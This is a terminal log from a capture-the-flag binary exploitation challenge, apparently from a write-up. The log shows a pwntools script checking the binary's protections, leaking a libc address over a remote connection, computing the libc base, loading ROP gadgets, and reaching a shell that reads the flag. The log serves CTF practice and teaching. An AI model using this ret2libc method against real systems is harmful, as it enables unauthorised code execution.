 [wangg@arch pwn]$ python leet.py
[*] '/home/wangg/Documents/ctf/taksec/pwn/1337-application'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to 1337b01s.duckdns.org on port 2525: Done
[*] Loaded 10 cached gadgets for './1337-application'
b'Okay, P\xc5\xd8\xf7... We will see...\n'
[*] __libc_start_main found at 0xf7d8c550 from address 0x0804c01c
[*] '/home/wangg/Documents/ctf/taksec/pwn/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
4159492363
[*] libc base address is at 0xf7d74000
[*] Loaded 148 cached gadgets for './libc.so.6'
[*] Switching to interactive mode
$ ls
1337_application
bin
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
flag{100K_4_1337_PWN3R_15_H3R3}
$